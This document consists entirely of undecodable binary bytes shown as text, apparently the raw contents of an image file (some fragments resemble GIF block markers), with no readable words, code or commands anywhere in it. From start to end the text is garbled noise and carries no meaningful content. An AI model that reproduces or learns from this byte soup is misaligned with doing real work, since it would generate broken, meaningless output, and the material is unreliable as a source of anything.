"'�-��#0SP�9K��]ul]l�38�z�Y�l�.��E� �hB�h�fU�6�a�djHR2y<#@Yv��Spz��������e���y��@��� p�p�nwr�dz�~qg��v�b �V�;�"x7%-��,K���{ �C��c6c�fo���Ʈ�+��*�l0uB�VcB��\�tg������np�c��/)W�i��X�Ji�e��ʋy P)��!@HpY �{�Wpg�y�����p����>�tGz���5C��SeCT�i���X��3�@�G�6{�3���4�ް���k�.��~~,��wg�mC��{��f��l�e��D��=%X�Y���(�HH� H`g����yn��{� �]� �� � 0l UC�L���J4�1����hђ4aɟ?/+J�1A�		"$H\!r��?�iP�hǎ�x@� -G<N=b�Ԭ";	8�D@��b�i���Yj��=r$�r���F�h��ā ��"ˀ�RF�#Eq��r)�7o�QvƁ7p׮q�|��d�E#<�p�"ɡ�BΤ��Z�D���#M����dY�i�IϠ�,J�9s�G?�*�)V�"�`ջv�"Ot-«�$d˞m��Y�#�n �>����fSB�_RH�aE`A�K@�FP�Q�DV�3�9Nf�uv��̀Ї�֐B�q�r�!X� s�\��e	�9�c	��TtlE��rDv$_ ;�e}o�Hw�7^.�Yy� Ix��6ې�^7���|5F`�\D��ye3�<�PF1HX8�"n ���0(��0xc�'r`�e�hv�=���!�"��ZC�Ԓ�'Bx"�b��@%��qjS�S^�`B	�ք�rl�j+�0���ѹ%�VP��D6Y@^W��%XW&��W]vi�$�H�̘K���^wpJ/��Dx�0)�BJ*ذ�04�ʌ3�Z�f�z�!A �h)j$6$���  ��"[�*HZ�5�5G�$FM6ykR����;4�CW�`Y��I���r6I�Mo��,V�-w�%�[����dM�5�lsrH!هf��W#�@0�.w���MT��P:��0�Df�<Zبf���ah�^Z��	�����Ndp��b1Iz�ī��d�|H�j2�X�P���h�4�[�yo(�M�֐usX^��Hz^�ճ�ۨ7�H"M��X���Lۅd����ù0��#PT�C�ȫD6!3�r�8�_��F����@*7��\)Sy41ń��N�!NduV��UVM2�@���L�8�ak�%��`'8� ��4��md���J]π�0�e��ݵ��-L�bp��Iz���l�h ���A���9��AD�����Ǎ{po�Af)����AsȤ����)w�4n�#)�*�q�.XA�Pte�F��h���fa#�#G9N��M��h��}P~�F3��0�il�K6l �-^B
���
C��D�CCJ_��<󶸁�4c�?��4����G�(`� :���t%K6�� ���6±llZ�j4���|�$�!	'h��_Z�д�A9걃�Ӂ$� �p���	��r�ݩ�[��H��G� 
�L`b��! a	����g�P�z�i�ff�!�L�ÔB���L>&��t�V��cL:�$�����1�|�3���kU�.Ei5���f<㏀��Y��Q���'�GqZ��ߨFVԉ»��[�@0���`CH��@���
i����Ɂ��m���VJ��f�{B�h�+TQi��n�I�r;X��I�gl �@K1�La(Ba7��j V�-m�K�(�fܔ�Ҹ�g'��zP:��8��+|���!�j�@c�� ���u�j��C��^� ��0ԙ"1n�[B�! ��Y�vr��\qMcb\_G"�4��C�3� Y�B��-+_�n �Xl50Q��������p��V80jY+�o�ۨ�d���eh�U��)`�

�_���7�8�����!yfRH��i��� C\)��Vl$x�n|Re9K&�AXǞA	g��c	��>6�E�ŕ��"T���2����p����]0k���jH#��;I
��Tߝ 0����2��
��g��a����d֖�q��j�1B�1�ؘO�AM6$kAW�Fr!1^�$Y�r�0'̳<`�bM�(/@ʶ�2|�X�>���2�}�k.3��	F-�lT2Wce���\V(m��*�a�`���C � "�1�z1�P'�ʊ��`0�[b���7`%s���,EiИFT��,=1�U*�&c �J�5.�ZO��ｸ�{��:	�G}G�	L�e�#� �6L�9�0�MN��$�5(ؠ
�h�2|+�&�@���{nD��Ō9�g��c��p��{��cB�	>���P�\�Ĳ2bs��}�0���;�������^q����@�5�bP�����#���'0�����+�V � ����&���e�sxV��"1n�	p~�4n�-�!��C�ꙮ�ȃy��>���q������ipT$�;��c@'���g�����X7\�o��ĥ����}�R�x�����Ǡ�l6�8
�6��w���" ��7,C����C���>73Ҧ���mJ:�<ZA�8A� �=A�@�ې4��A��ȧMCY#Či``U�L��՚�%���9���]�E�
�ݭi\��ݲ1�ޅ���\�܅ �"��@�)A>Y�_�@@Bp���С��\��q�5�X�^�A<A� �-�>��![���	��^��\N�x	V�545��%�	�a	��P�	vX�5 J�2<��I�����^ȑS��\�5����� h�/<�������QU8|������%�'�R��X���^���5�1�����>E��aL�\��̑�P1J�A�!\#�A6���7� ������8��a��� �����QN��&n�(��h 1�)��Z��#,B!ā����MF���ft9,�h��3A�Fr�x�xa#tЏ-�@����X���z�!��5�PV�Q6��5�!O�]��V��7J�����cO>\��ɕ��6T� ѣf�t �������IA8�&d� @����Zژ�,$�@$�<�D���)�3 ���t!.���a��@S$M�C4l@�� A�5��Y �4�T��b՚6�dr�gb�O��c!�$h���9_�f�AR�V1��-<��5He�DC��&����>: t�ԉ�A�l��e sC �^�����t�%ڄ�]"ä��5�áY C"�H�<z��`~�A�Ewu�l@�K.{�N4�TzQVda& ���#�fg�fh���m	b�f^�gf#kR����$r�#��ئ��e�$�c \�`[��l�I@�@��X�1�0����[�(Cb'ѥ�<|�<��p��i����� ���%ET�D�!�V0	�8�<�{�Iz!�,���׀�$Oz&�!7�&7R�&�@
� -��*Ā&��5���kJA/���e�l~��n �*j�X�@h@� )��� X�cD�.a��(l�q)ڔ��h�i��߹}�(i���0A\�GH<� ��R��<@����Y�Y�eZf��LX8H�5�NR�je�	�.�<@��� ��� � ��tB&4A&� /d:��f�H���x�$��;��Dj 8�`<�`������r^��q�*eAUϢ9����=PF�)��I�L�H0��D~P��� q�LZHC{46��K��4���@`てi��a�A���T�
�A�v���<�Ӣ00H-��� ϖ�S>%<�Z8���k����� ��(q�@8X�& A�2'�2 ��0@�Z���:7\F�p�B��f�ˢ�M��7xH�J ��(����&����F&�R�gq�g1S���3�������j��� ��E�V���I�.t��:-�֮Ԯ�@� <zm�[���}hU�D����=�����Hj�2���(����3���"�f�/�ngd��$�3���̒��(��1��R`�(ZP�z �TMu�3I�$��!�$A�OR������8���
0���.�6�w@%�.�/@�;�k�����T�#�Z%@B*BF���AR��(r����J��BAml�bF�*�"�o�Zυ��=����F���(��I(�4dl N�n��T�tC� ���D��6j���1UU�����n�~����.׮�
o�q\`�]�N������U��#H`89�@x���-�¨�⭽���n�e�/f�������9��xܭ��(؂(܁�@;Y4��{�����r3��%��f�:p�P���� 0-s��.�.�� ��Hr�g`0�"+o������R�����ݚ�B����m����b�mgp� ng����E�@��-s]nv�=�3��/k �1�ADs�a�&���E�� ��~�#<�4�1�t���\��  �������7p�
/2�B�$�&؀��$��U��1g�ʳ)�3,�"���(�r��3*s�3�����AE9I�Z��6t�dAE�D;�hat��&3�Ϝ����P��TAXX$v	<�K[�L� 6�+Mg(��B�,@����f,*���,���Y�X)(F�����h�٨�R�Y#qD�68B`A0�t��wL�HD��V����9�5+����/�.g9���^����5�@�< �A�v
 �#��H���t��6� � �A��iN*���sn~vdN>*�
XA|a�əS؈@@M�r8 s¶lOux�XA1
kun��"T@<�!`�`A�hE,���J~|vo@�=��H�\�T O�4\4F[6 :p��_`�U�x��Ap�A�A��@� �JWLCvL_B}w�D�i�Bh6`b��&��0����!��9IC�:B�� /���H��g@ �/<���P-H�(sxn�38���kBtA,�@(IRA�4����sq[�3��P�u�u K�-s,ö	m���$��#h��p3����A`�� J�A�f0d������p2dc0�+��y�C6@ h��B����%ù"�7$����@80�-��*�׉9��./�3<@�A� #T �Jw�ET�BT�J�LC���D'�ˊ���Y�uK�L|��=��R�C�U�AV�������z�@�.�A �;�4 �:8�b@3,r48�n�� ��Q��������9(�̫ �����'B"�A%���9���(ʅXl�r���o3��W #�wDI�ڕ�<5�`���z�9�\�ś�N�����&�w,A�<#�<�<�@��c��_����4����o��)�|��~�5����&x+LV9H|4�#�@���
\B��~�?}����y��9P�0�=,
W_��X�h ��A,�@T@,�v��H��$�`�1	+��vs���}����	vOn� �WA�������?��?ƌaT�@�
X�Qq�C�K<P��L'=z�Ʊ#GN�9��	 ��l��lB(P�P�� ��v���������2��(0@� �s8p����3yT�S&�V��b	0;@�	hh�"`� h#=N˲a�3Қ�u"�Ʉ���5��M6i��H��8�30,[�H�0``�'ŦH�@X����2T�f�z����)P��?U�<����K`NDs��F��8�
%@,(�I#(�l���'��8_\
O��^�2���)
# 4��Vn�,,�ҧ��ƒ���N ��B�����.��P��$iƉ���k1i�Y���$yL�0��*��B�"`(��7>�4�Hc�4
p��5�^�m� 	����x�
$T���& |�����lLBc��+Jlb��'p:�'�
��b/�h�3.���~A�f�ȁ�U�:d��J����`�G��,�8�d����2���N/�PDO��a�L�!�Ha(nL#�8�V�b��ǁ��*� $àJC��qJ �,NTb�"��"��԰!3�;�[�C�lP/�r˅sNTQ�=^.�/�2
�M,b���$H���'������l��j4�k1�<���j@u2%(�B	��a3d�CU$�P�F7���\o�Qe[e#�C�؀b��.2���b�@q��á����4�'��[�py��ܨ�h/�9��e�u�(c�ڈ��?� p��MЭ���Q�iF�3$c���n�N���i�^��"XQb����������x�FG
�V>�u� ]�����fs �YhȀ���2%("����"3u���(�͜�#��s�SN�P�Mb��*��@��JB�-��X�mh��&0'���V&��S;��r��f����f�[J\����X13�`P5�'��A�d����
����ڰ���Y��N�Ip����^'�/��L�Oy|��5��wu�Z���oH^,�r�C�Lz9D�m@ۘ����3L���� ��j<񉌁�n��\�����f��*�H�AlS�<�	|M8a9N$�e=j��	Bp#a[�! A���cߨ%ۉ'<=�	
}ǋ(��\��`a{�CV����Q����@�:Ёp��� s�@�0iL|f��.�>ZB�� �c�dE#ֱ���f�(@r*��qS�8�< k�P�˽�Vd+舗Fc��1H%�3]*Q@��3�i�D
�c��
�d
���x��bR&��@�I�c�2m4�	a��g3`�x�F5zK\V#�h̴����}�c�Â��,�
`�.���ɋ�,�Q�"i��A�Ѕj�m������iD�A� ,H1�dH�:�i��Н4x�w�dZPY�692
�y�{*'��P�KM'�'�l�-'8A6J��Fu�@�n� ;��j|�#Q��@�}C���g� ]� ��z�j��[�Be�D�hc����=�it�+h�,���4�Q0oBu$��F	x`�g����Y�R���v��Ӡf�JF�0�g
TQ�X��5	yM6�R�$$���������A�0K�"(�� �~?ّBƤQG88��0�B�P�ԡ
^ӄ*h�	z�"�Є&�@�芌��-����'`!(+�:%���I6���ξ[��n����Iz.Y)���x*,�>���ΰ]8Hb����E{m���f�6AV��0�ʾP�1(Bv�� �� 6Hlh#�� �4	�EB��6tA��4Q�(������tU�����g�@�k sd!�t��JІ�M�^�o�� �Or�|�6/jLާ[ߠ��U��U�k�@^��{U/���j��
�] �@����m3&���o�K�i��6-+�AXx�2�?!�
`�M��M�s��\�tE�ï��H0��EX�L�����W<��e�C8��6@r� ']�NoM��Ҽ0��}<�$��P��8ƩVDÑ�iW[%�KX{����������!3X��[C`i���V�ƹHx@jJ.��ax�2��+*80= �N7�)u��(�2���� ����	B�^I���>���y�B��W�?	�5F|��d�-�:���-��=0�_�1/ Ԯ�}_׋"`"��=�L��Tc�CL��7*ЃE��9��u���z��h9Z].�m�5�2���"9�#X-VH�:xäg3�]A�Wf�;��� 3� ����
�!e�>A���x�I�o�,?X �B��=�}y����B�@��L��ȇ��D�Gڀ
4�݆�x#�`��^�Ϛ�O,�1�ۨV>gf�A"��$HZ�0#�@Ț���� n0��o���X�z������6i� l� z���E��a�z ��8$��t��0��b����u*�<���0��l�G��������� j����R���	3�r<�r��d@	h��!���˲�XcV�
��� n��~�����(�w�q��/&��|�] j`���ʮ����A�I��0�t�ln��+��<���b���̱��1T(�� ��!4�@��.6�6������������d���z��&�pf| nc���W~�
��(�T�8A =���r��y�����*�)'
�z�*���#�!CF$�����ڨ�2t.�������DP/�pո�q<#�@U�`l�����8i6�6"5�1ѯ"(�d�_J)`$���	,�bgbHp��,Q�R ��<�bH�O�/����"������Y��!�n�+���R=/��zA����
�%��( l���:dL	[q�|	�@b�`���ŧ�`r���H����&a ��t�!��`V�IH�茞�O�2 ���NW�R,� ze8y��g,�m��I�/�r�*�B�.3Ԭ�0��H�XR�.kh�@դ@����`�c6��'�`��f3�3�>_�������`���#�+A�	�����53f�@s2ǀd`8�h{*R7��2�C74,"o`��-��8�@tx����"��,�rK�3���l0����K��%�h�`�܆ � ,����X䦤 ��&!M�X�(gc(��!�`.C�4�+5��� �*c r�e(M6n��xL�X�B-�'�|LO},-��N`��8 �	DB�/FdZ^��T$)�
��P��b`G�E<;h3�4yD�H�ؖAI-����GU� ���3��'hW��tRI@�L��
�	���W���>�"TN��@���`�����YsS�8a��!D4uCt�1 +�,F1�KE������.S�q�SG�Mb�H���ܐ��_�6ڠ���@y6�5f�VS#f$�A���8&@I%�fueX�U� &�,���t��&���,Q{eu�PE���aH*b��$���5c8��l�$�KS��3s3b y(3,������rd@�C��'ӏ	Qeb�Xq%��4#� �M�20�&c:b`�e�/!�V8k�7	R!�sЌ��[��8ĕ�Ug�Ec �,&h%1�$�h}�c���W
��ru2�nj�f`�rj�����@U�����(`�B� \��8�$�8��H��e�Y�ր>��Sp	�9s6guvg�g�W-�����h��r9f��$c F�sCw(��>=3�r���U�Yw������am�vm�洡5�IZ��P0q�P�~$Y��6n�o�,k`P��R�W4~��gu�r��]��h/w3�A
�E�6F
Z1}2,8���t��i�h�>%��S��0�
t��֋�� c�6E2F*�ǘ����1;��O��$u� e\sVxi�P
�
ˢ��$��:j�F�7�.�F�T��(}���8K��>e� �j��q� X�(-�

�v�x#����!�Qn�qHV+S�
7�,��X��d}s�(�,mpP��mT4�7��u�UR�+Eh3�K:�6�9�Q�dE��}�n��r(aX���(Ɉ��2o@0�+vD��
t.��&��h�d�8!��Wn���!ǀ����xY�V�Oً�g�z%��}�� ��{۸���h�(6�������y5j�c{�^�ʄYK�H*��J,�� �����D16�qI�rP�|2!Z�� ּ�+��r�ٚ
�����28ue�8B3��Id���"UR��2x�~�3Z�p'��	�(@�9�V��R&>a��
K'z���`�	y�q��&�
�hb@rj��,	5aP��Pav@�@sXJ��OaV(fr7�H,�`��X���,{oc�Q�K���<��i|�c,F	��W��2l��;0��o��T5,��r�
Hǣ��@�&&@
:�2��
l �8�� �`N@�aR�@�+�O��Y��Y��Y��Z�����@&`���2{�\4��O$�3�M-�[��8�RXL��V`%�[�u�1�sڨb[l˖V"z ,-����M�p&t n�[%�����@� ��� �JD|�XNXNdîW��.�n\���6� ?�B������ƃʸ�`껾a]�Z:H�2���O���T����R�ic5�W�ܨ� �1��P�1�� �Wm�c����	�� ��x P�-��!a�L5A�d��|�d�o�R,���G��|�扲�VUɧV����T�K1C�_?)J�Y�4�-АS��Uw������&����ܼ�TR����!�_�|�| ��jp�A�����l��c[�i0 ����7,�}�go��� �Ʋp	NXUUU�A�H��I=,����h��T��!�e��\u؍f5���8V��'�v�{N`��l��[�ৗwf�5$�	&�6i�1WzZ��(�¤����,Y�
D��֝ܝ��=�_�ޫ�q�Ŷ�f�>k�-p2�1~�8���X#��$v$b��D��~�"�a������`Z�
�۰���lk���7�R����^��+K�)`������^_�Z_��Qf;�r^[�~������wX�����Q��{������E�����2�V�����k]�k�{�±�r_�w��{����_����������_����������_����������_����������_�ǟ�������_�ן������/@�����a�ա�_������@�p.��/�����ĉ+Z��1cFu�:v� 2�H��
���K�U�l�p%!�t�<ڼ�a����Bq�ÞAB���ƥL��	U�S�Tm:��5'�6	1��&̊-�Z�*��Z�%[���jéqq^�K�!܏_�J,�7l��S?�=��ʹ�$d��^ kUHW�Y6?��Ro羗���4�ш['L}����^%��P��/�swd��K��d�HT�d�>/���"�]����%�/$��y�����p:���[G�=<s�)q��|��y����O�^EN�|贈]��d�Mf�p8e��e�Eh�XM��8���v`k���܉�u�}i��H��!k�(XG��ԉ�����)x^�c��G�E8��E���5��L��l	�6���-�֓!b�#eR��_?ĕ�w?��Ӓ�A��!�DG�2^��$x@��"YT�ɔM}�tӣ��� ` �PI�pf�,�'ڂ��y�^�J�(�	I�~���ᝊת�b���m���F��a?�*�k]�zT�E{5+�G���~�r�W���
"�Y-�#���RdS�Ԟ!q�=4m?�Į@��-U���nC���{F�8�^ �ꑹ�jGU��5��бxwS��(�L�b������6�]��5/sS�V�bX2C%'���#ߌ�c.��Y�%�]�Ł6�Ũnt��	%�8?}VV�e�Mq�T�L�t�M'��@4(v�eC}T�L�V5�ҍ��v�cw6�j.n�����M�*��_�)��uw$2ި�+n�7x�8y��ێ�j!r
N0�������}���2^9Tf��Iw��V^]�H�w�Rn��W3�̾���z<x���|�d����#�|��_�}��o�}��~��O~�柏~���~�� !� � ,    � �  � �	H����*\Ȱ�C��4�(0��2HШѠ�_��1�BH��L
�`�$3�$0�`�Ŕ/-0sv��<�@2��l�9B��Y�ӧP�j�H0�T��6JH� ���#���IΚ� BТ'X*<R�Kg<�$g�Ѥs�,����Ç/��80C�?nkV Z�)G�{�r�Oj��B:ϡ�1��?M���s���\q#���߅5h����⛑=��l�rʮh�Z�����a��gtC��1��i���f.��k��N�~B\
�(yV�Q�UL4,לH,��JԙD�NB�@y�1�h�Bq�D��GA&}�<'Z0"���}0�H�p	E�cq���0�Hf�T`I40��Opׅ�]���@}�@�K�#�?n� ����?�$�5���<�Dn��fa��GW]5�T)vX 	�Lz��9�3ꤓ,I���4��v<!�*��0����?����T��ijS[,&���	d�A��tQGF�'fb1�Ve()��fhy����)��A �$AX�`PuDI.T ��2��\@��_~r�z� �86�� �c��1���(h�Hx��K�a��J,��4�<0��G�3[A�U�O��t��@S���?h��Ÿ��[g�����D쾻's'��gi��YJ��0�Q�@/�p2fm���
4G��D���
S�����s���K�? ��q����)6�cZEV�H0��P��u�ܤ�H,x0�kJ(����c�W
Ԥ!3�D����%�x���Ws��?�$��rB	�$C���9����-�Y�5Sg�� *;�3xI��,����w��2k8A��q^!(��T^y�o�2�5Nh���'$"v�`��*�����*�ف!H�$	�.����"[����<�?����f��B�U$<A=��I������$��(��@0���lt� 0֥��4o ���~u3`�������?>���x��A�	b3�Ro�k̀���(��em ��4��$x��`�2:�b�!�bX� I,�)TtҒ���Ȳ�� �:�;r�A���0�'��p�V�D!��D���Јd� �@p ��B�s���t�?b5�?!�^r�̃^��_��7��g)�Z�!���pIa��u� >��X)��D*�����0 $!)�d#����	>��N~ϓ!�Ee完��+��Jtp";�����-c�G9���e-c���X�e�B!*pJ|b �58�#^C`f3Mh�������XУ���Yq$?���$pN3�v�J2��FqB�O�%�6�����d����rc(RaDb���=&'\��٠�?Ƒ�TӒ9Av���t�N�b�L�ol�f,�̑XH�ta�;M,�0>�q��e`��KC ����f�@�"TJ#U�WP#=���mhϢ��$���>0 �A #���.���1cY�
YB���*$O�!=)d�H���M�?��0F��8�#���k�sH�@?��/�r�i�3�@j4#�mD����A�����?p�ACk�[��� ���r/6�M �`�[��eP��;5����SYvo΍�O�!e�)�Z �k� ��E-���g���-oy���Fp���*$���@ ��v`0��#|m�����H �Y1�VDΰ�D�ai�X�%EʆO�aw�u��2��p���O"�k��R#�B��D*X��g<���y��h\����*|;�� ��cG�����^��rƤ���$�,	ͼ!�
��Qz��'q�;���yx�X�Y{@��`Sb'f�D�,s`��������7ٳF�A�[2�	�1���K�@b�I��<�����N�H%l�IIX"!�B�>n��oWH��<3#��*�g�#�� ��, ��l��Y�36�;�iPc؈�ȭڹkV[����@���u"�Y(3��le����Բ���`5��r�j�r��9T�w�K4�cRX=�pF�@΅%*�kb��X@��nq�����G��ڌf8�	� 璠^+
D���v'p�j� �8lq�Wm�u8�,L�q(_�m%]a� 
@C����;���X8�BF/�>�C���s���
��r&� ��o�}��Ɔds��#��5&��m���k��5'����! 0��@�W��iP��p�N���?tA��S��;��&�̍E�AO��!E(C
����{�pV��BU��v`P`a��w{�	0F�0r��Y����mhA�0��Qy�mRd ڀ=��	p	Q�n�4 e�s�s� ?��	� �0f6�y��j�F�Sͅpm���P�We@c��W �� ��@��%T/@v�j�PJpg�{��{��j'|T|ې|ɗ�fE� Z�r�6 �}�1:@)Qp	 �"�R��:G;�&)�`�P ��`{a;�SrG4$���GJ�	O�� ���@�z�C	{�
� g�;`j`��P��`CP�p���m4�mX|�^yXmY�U}��ٖ��Q�`:�) �H 	�eF��N�Ã
V?�Gc�~�v,�X!K�K�`�SGʢ	�gV RPz5P �P���z�p�1>�Zv�6�<���耺��h^m'	�@T�|dA�&Z�EI�ԇ�$ �0��	6I �����#W��+"��z�(&)��\��W�0�����p�9� CP�PY
yc����DU�
�G=��I��E�* iH�R0zհ���0��#��`h�@��eMdMY3I��cb�mv`Q`�p	 KP% Yp#3�1���y0���(K�o�q,}ÄX000�R�O��QR7�%5�}`��k����ihP�i���fЄi��@�{�xvmW��ӗ�YS4�^���G���� ��UB$)a`��(��$��SJ�~��$}C����R��� X�C`: ��
)?�z��%�`
w*a0�<��`*���j�����1p]�K �Ϲ���g�y^N0���v�` {xm`�h�mK�.� 9p�3,q�[�j���w,��S<�)�N�фP��vE�	THSY 2 ������4ܲa�P�J vp��H�6�6 �*��0pxp"P�C��mx�x�9�� m���v�0EV��w�<�a"`
ps��b�b	�}@Gs$)��?��3T�GAԶ|�K�r)�PSǔX�5���k�&�0�n�o�fi/��j�!�*�7=�0�" ��aEp��{��g����26�Y��Pm��ĩ�"�^�/]���s!qb ]��a4$<�5p������=��=�08f���J�E T�}��2P �	c	�#�p`q��a���Y��6`�"*܀Εu���� h� :����	0�0�q�@�����^�w˷5 �:	��P;���8�,��0�6�m`@ 	&�9ڦm� ���`pT`pmP�&[)k���zr�
�& 	 ��ʳy�4	�r���3���t=��	J��� -��w�v���͐���w{Җ�  :�=H���]���`C��
J`4��0RzMVTI�t���@� u@�T������W���{p�2b�z� ଒ ��kF��AK��p��18 Y'� ���K .�b�P�@�J�
әlA��fM}(E�m���h ����֡`�`+J��� 8� �S˽�c$�	J �� zߠ�@���;�Ŋ�I�z^#� 	�{����ЊZ/�*�> n��06�}�!6���p K6t���>�:P[�~����!gOtw^� M��"�< �p/�/��"��(FG�P�8�� �0<Cdڦ@���+��qW�m@MYeо�d9�#��p�ଙK�8[�<�6�jq�i 	�&�C� ��@�t\�v,#�հ{� �~�{�9��U�IMd����5	�P��/l!��W�8 � @���k0[I@d��p8m��	�E`�R $�?P B`����q����N��]w\��i�ˌZ<���&�� k�� Yk�"���@�Ma�u\�\�@�{.
�Θ�:�Q,	��,��<~p*ts�Ы$T0�X-	�{��c��Ч��ppP�j�a�@@�WT�{F%)	A���xV%w8�6���e�Es��,��Q����A� ���AE]�*�J�Ը���(��v��v�T�^5Ӏ��� 4pbqp]�!<]@�g�lm�{��֣w  Z`M��ʵL ���yf5� ��ci�����M�14K��]�4١�Ii�S���T-��"!���_�Z�#E�\�<�i� V�	�6�� �����ȋ,M��q~��i�zB���$������Yo�^�����C|جP����J���� :0PT7�� w����,E����Ҍ�Z������&Q�%n Y�Aq�� �5�EM�Z�g 8~���Ш=TdI��w�DnQ=@^��� 5�Bpݡ�v��(A�*ӻ&���/.��8@�������1�)�p�� �P��ma��z����+���a�=�ʧ@��� UfB5�0���_�U%�]%f[)z 	��ix��v�8�5��q��6�	uP y`��7���� 	(rX�m���Q���8�~|�u|��}l���`� 9|�M N̳N�JN�Z�a��M�؉���m6�	������:�*�&����0���ͭ5�<R 8��"	m{y���w͇wP��Lj@'q�*�\��3ՀQ�@�q�Uv�Q�^P���	�p� ��
6@Z �"��P1�YsdhA��J��Kص����C �"?��̘"Z 0"υ�**��� � S%37n�u�.� p	��ǻ�gxI�3j�ȇD�LYP�OOs]���g�g"��=��e;�S��
��m>	h�	QyO��,�����	'�7+wGN�������9K� �z�P�C�[˱�"�L�� �X��T�3/6N�>s��u��t�ӂj��5c�a4m��e�&1����v�B�X|�(삇��3g0�T򬙓hִe�6�_�l'lfs� �9�P3#ĠZU���a�,X�D�U�YA�:1�	��&(l&I�³�Ij6aB�pm�}1WE:��P�BFi�dP(B�?��.a= ���I��dɿ�W;��p	��@��� b�VJ�`��Âi�t�q��ḏ2C�o�x�,�Pm�%�64��Ě5�A��w"[4 f�`�6�(͚��<B��@9.�p� ��=Y����|�6mI��ѿ��?i�:떳�kƊ��h⟹l�G�R��!�j��t����G7T�������2�L��:����4� tAÊ�\�'9V����1`���f�,���,X��.I�"����3���9笙H!��� k���jf©6��Ђ	(��Cr0d�x,@�������4�O�m���!i�����Ddt+��aAx� D�`�G
�h���`�,�p�AIc1N!Ph��L2ǰ��%�'|p��g�(�;��#Y-"�Ǐ� C!��"Ij��*D5%��f'�Y`�g�a�9�$���l�i&T%�yN������X�r�`�
R��S
�j�ـ����\��k�!��b��D��@��t.�:�!����F(h��X�(�A4x�XK�3�h�cEXa�`�PC�8% =� �
Q���i=����s��h$ـ��,΂�^[ '�����mι���J�f��6MkƱ�	I�It�	: ��ȁ9����o y��`r���8�h���l͊!F%�E�I}����d)�QB�QGu�#F���:X��%6��*Y��l3	������������ ���Yz�~h�hX!�{�F\˝�l�q��$��K�֑�n4�ۻ�P�(�
�8��'*�=8���
 �&� 	���(ǆ�9�*�P�ߺ��%�t����x��9�d/p�2����*|��a��3�8fh�Z�B"u�8� �F5�5�
�h�?H��� 1zz C�6�il�G
�g98��҆5�Au��9��Om��3��^���s� Ha ����ar��UZq�X"	Gn366L�a�kX�� H�,k���4�"|�B� *R]HeW�ϲ�-A�����^`�#,�i�	�H��=�iC���=2@�zb��崖$�	i}k�X�ň�go��x��$C���
��9p �J��2��@0a \�4��9�A,]���3�A�r �f!]�b@��CzC5!*ɇq�@r	��2���VT�����h@�F"�R�*e�J�q� ��*Zhbò E60�*R�3��Qp!�h����F�DC�����I؀*@@\��=`�z܃'��<��萅=�p��Hd�F4�Ѱ�=�s~� �ЫHM�B�`-T!<XP���d��ؙ
 �N)$�W���|p���$`BK[�YΚ@!���B~�7�����B6`c�l�l�Wj<�aB�OL�X�U��)�^��uLq��!�B�.�D|R�G�u�!�EY�9�@ s3@[Ij�s��̫@�P�`��$�p*�0��bY.�K�`1�^��a#$�� i JJ�D��01Đ����
Y^�^z7��Yh-���ceA6�$�6�!�g$�|��L2����7;f	�$�E�as`��
�Ǯ�C���� ���L���1�;��41�C�:�LP!��4��(TAsa�D� �e,���.z��< @�!�"MF�q� ��jn@J+DZ��h�p!���Ђ	L b1���RTWj�/�	�iF9��	X�A�qB�aI(�[Jh�2[�Mt�7zX����
��G`PK�"�x�w�^-��"I�r��![�`,- h�� �4;�A/���`*��jb��zh��
��(;���,������G�`_��p��D,b�,��)K6�-��+G`6��Y�Q�jl`�h�K�9�5߰_8��	VT�	eX��� ��}D %�pC��m����d�U@��y@#� �)bO��NQ*�7�a�pp�Q��Nf�8c �v�s�� � �R֌�:P	"�R��,�`�3<���I�j! ;�����dy���8�� �]����D�c-��\�+C�B��L �wM�$��2 B�@<�a�'�a�^]��@z��+�Bp��חU�?4�n�M��.�هP!(�#
"U�^��;��*-;D�P���h��F%�P�+�D0A�CPX8� ��8&()-�>�C-����3��,ኒ���	|�F��;�@�;�03��ڀo�Tf����� C�AC��=��X�#Hs 4 B-�;
g�
��6�y	I0�2�HQ�t����Հ���7R�A����X!�`�ڿ��? d8���_	���8�<�#�����2�8�l؀3�6��l85������	 �ox�〣��-�Q*'���H9��GX����*��.�9`
�C :��  ���8�����I� '�I�� Qi�(P�nR�& 
%���K!���@SH�b�v�"���cQ`�� K�FPx���pt�A���H@-
Z�>�6j��Z����C�6�p��z�3�VX9
�[�� �{�2P�O��B8�HOP�%��sZ�*H�P�FC�t$"NS�pǫ�$ C�\��P�(���ۤ���PA�,��(% �J�Kp2��G�?&�0��� 6���_�9l 7	B�؁I�:>����ǡ�����"�XD�3;-Q��# ؀���	�G�Y9iئ*@ H<ڣU�ˈ$EP��^��j��8�=LG�RZ�2��5؁ �k�����0 5 ����v�3Ўni6{����8ЀK���|�KP{;� �1 �����G1(�X�?ބ�(�DG-�Ƀ>��>C����)��؛{1*'Ċo(Qc�����3�jP$�@���T��
ȣ�\�<ڃN�F˳�k�t\� �	�L��<�<�	CQDI��<TA;�C���H;�
8	3�m�,� ����"p�Jp p���2��2��+���
޴��ʑ�<�Ik��k���2�y9�(OD��o0�p@9�d��@	tq�&d�0 �8H dh��Q<2��
9ȅ�C"�O`;���*��ļ�8�؆m��m8&�x0��"j ;�S;��&��7��2�M��
�PMP�x#���[Q81�FP�41h)��S�۰�?�LN��
Ĝ�w�<���fH��2Ye��������o��"(VP�H (L0
�*,M �0��\2��H�ȅNp�`���>5͊I ���2U m �S=U�����U��My#x���
(j4<Ke�S��\�� \<JC�j,"�Q;LS�0<N1()�k�6I��S}G��� �96`�j89*��KR\����()����6�*X��7p��B���ʣ%3��#RT�=�;$P;`���Tӑ�V-�#�<�8s�01�tť�*)�EX� �E�uX&��eY+,�2+�����;���7��P�%� B>D��D«�\D��XÄ���FlD�M�"��^m�o)���%��Ep���2�>�  �XOH0]2�Ċ��j�D���ELI����p�������ZO�M��4L<��%�� ��8����y��U��<����N�?���SU��E�#T���Ÿ�sG�!��@��2�(��EL����U��_)�($�nH N�  p�` d :�������
i��UP�Uȅ7�O�T* NB��� �����-��ZuU��r�婸W�^��^��Ƹ�i�5�����>�X��Z� ��!
���[��Cgq�$� ���s��.���e�e� z�7���] 6&d(]Nc ��]�T�]0�كH�����<��<���t�a��ZP�#�k����ڮ}!�d�1-�a�S@"��M��{؅SQ4�7�L��|܆�(������6����I� H�^eK�<H_fK) *���%8`d f��{�h��]�d��ҽ���؅�4�x0JxO���7�ä�A"@Ǫ�����m1���I���}#j��Q%��L�e��p�3%������;tL���|��f�X�����C��#��$�]f�"�3% �f8:F*H)H� ӽp���vih&�kpc7F���9�
ӝ�Z0�H���.�H�<�V�%�CFǋּ���h(�R�d���[2"LV�E"Ov�W�j�v�ZzX1 ��<h���7�J-�EY,�%|	�����1�l8�ѣ	;@�(����`�e(�¦)�aHH���npp`fnpfh�f��fl�
